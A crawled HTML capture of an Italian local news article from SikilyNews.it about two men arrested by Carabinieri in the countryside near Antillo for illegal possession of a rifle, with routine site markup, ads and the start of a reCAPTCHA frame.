

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/cronaca/detenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo/6141
body_size: 7322
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - Detenzione abusiva di armi, in due braccati e arrestati nelle campagne di Antillo</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Bloccati dai Carabinieri con lo Squadrone Eliportato dopo giorni di appostamenti" />
<meta property="og:description" content="Bloccati dai Carabinieri con lo Squadrone Eliportato dopo giorni di appostamenti" />
<meta property="og:title" content="SikilyNews.it - Detenzione abusiva di armi, in due braccati e arrestati nelle campagne di Antillo" />
<meta name="news_keywords" content="News">
<meta name="keywords" content="News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/20170916153358_arrestiantillo.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/20170916153358_arrestiantillo.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Lunedì 01 Dicembre 2025    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        
        <ins class="adsbygoogle"
             style="display:inline-block;width:468px;height:60px"
             data-ad-client="ca-pub-6688391939921700"
             data-ad-slot="3273901314"></ins>
        <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Bloccati dai Carabinieri con lo Squadrone Eliportato dopo giorni di appostamenti</span>
                <h2><span class="Stile4"><br />Detenzione abusiva di armi, in due braccati e arrestati nelle campagne di Antillo<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12">di Andrea Rifatto | <span class="Stile13">16/09/2017 | <a href='categoria.php?cat=3'>CRONACA</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">8471 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fdetenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo%2F6141', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fdetenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo%2F6141', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fdetenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo%2F6141', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/20170916153358_arrestiantillo.jpg" alt="" /></span>
<p>Il fucile sequestrato e gli arrestati Rasconà (sopra) e Cacopardo</p>
                </div>

                <p>
                    <span class="Stile5">

<p><strong>Li hanno sorpresi nelle campagne di Antillo </strong>dopo giorni di appostamenti effettuati in tuta mimetica, per confondersi con la fitta vegetazione. I due, alla vista dei militari dell&rsquo;Arma dei Carabinieri, hanno opposto energicamente resistenza e si sono sbarazzati di un fucile con matricola abrasa e di diverse cartucce, provando a far perdere le loro tracce nel fitto bosco. Il loro tentativo di dileguarsi per&ograve; non &egrave; servito a nulla in quanto entrambi sono stati braccati e arrestati dai carabinieri. A finire in manette <strong>Antonino Rascon&agrave;</strong>, 35 anni, originario di Fiumedinisi ma residente a Limina e da qualche tempo dimorante a Roccafiorita, e <strong>Mario Alfio Cacopardo</strong>, 47 anni, residente a Gallodoro, entrambi gi&agrave; noti alle Forze dell&rsquo;ordine. I due sono stati arrestati nel corso di una operazione finalizzata all&rsquo;individuazione di armi abusive e/o clandestine coordinata dalla Compagnia Carabinieri di Taormina, impegnati da mesi in serrati controlli per garantire la sicurezza del territorio sotto le direttive del capitano Arcangelo Maiello, con l&rsquo;ausilio dello Squadrone Carabinieri Eliportato "Cacciatori Sicilia", che ha visto in azione 12 uomini della Compagnia taorminese e 8 "Cacciatori".</p>
<p><strong>I militari si sono disseminati in una zona dell&rsquo;alta Val d&rsquo;Agr&ograve;</strong>&nbsp;impraticabile alle autovetture di servizio e percorribile soltanto a piedi e al culmine dei controlli hanno tratto in arresto i due, accusati di detenzione abusiva di armi in concorso e resistenza a pubblico ufficiale. Dopo gli arresti i carabinieri hanno rastrellato la zona con l&rsquo;ausilio degli uomini dell&rsquo;Arma delle Stazioni di Graniti, Limina e Antillo, ritrovando il fucile detenuto illegalmente ed il relativo munizionamento, che sono stati sottoposti a sequestro e che saranno successivamente analizzati dal Ris di Messina per capire se l&rsquo;arma sia stata utilizzata in altre circostanze per commettere reati contro la persona. I due arrestati, espletate le formalit&agrave; di rito, al termine del rito direttissimo e della convalida degli arresti davanti al Giudice per le indagini preliminari del Tribunale di Messina, sono stati destinatari di due misure di custodia cautelare: Rascon&agrave; &egrave; stato rinchiuso nella Casa circondariale di Messina Gazzi mentre Cacopardo si trova ristretto agli arresti domiciliari. Entrambi hanno scelto il rito abbreviato e il processo si&nbsp;svolger&agrave; il 19 settembre.</p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587"><img src="img/20251014191932_principioncendio.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587" class="Stile1"><strong>Santa Teresa, principio di incendio su un'auto durante la riparazione</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553"><img src="img/2025100872825_schiantofurci.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553" class="Stile1"><strong>Furci, autovettura in transito si schianta su un mezzo parcheggiato</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cultura-e-spettacoli/giardini-il-premio-rosa-balistreri-assegnato-alla-pianista-vera-pulvirenti/20205"><img src="img/2025072854212_premiofidapa.jpeg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cultura-e-spettacoli/giardini-il-premio-rosa-balistreri-assegnato-alla-pianista-vera-pulvirenti/20205" class="Stile1"><strong>Giardini, il Premio “Rosa Balistreri” assegnato alla pianista Vera Pulvirenti</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="cronaca/detenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo/6141" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587"><img src="img/20251014191932_principioncendio.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587" class="Stile1"><strong>Santa Teresa, principio di incendio su un'auto durante la riparazione</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553"><img src="img/2025100872825_schiantofurci.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553" class="Stile1"><strong>Furci, autovettura in transito si schianta su un mezzo parcheggiato</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cultura-e-spettacoli/giardini-il-premio-rosa-balistreri-assegnato-alla-pianista-vera-pulvirenti/20205"><img src="img/2025072854212_premiofidapa.jpeg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cultura-e-spettacoli/giardini-il-premio-rosa-balistreri-assegnato-alla-pianista-vera-pulvirenti/20205" class="Stile1"><strong>Giardini, il Premio “Rosa Balistreri” assegnato alla pianista Vera Pulvirenti</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=ijkn0hbti41w
body_size: 46232
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
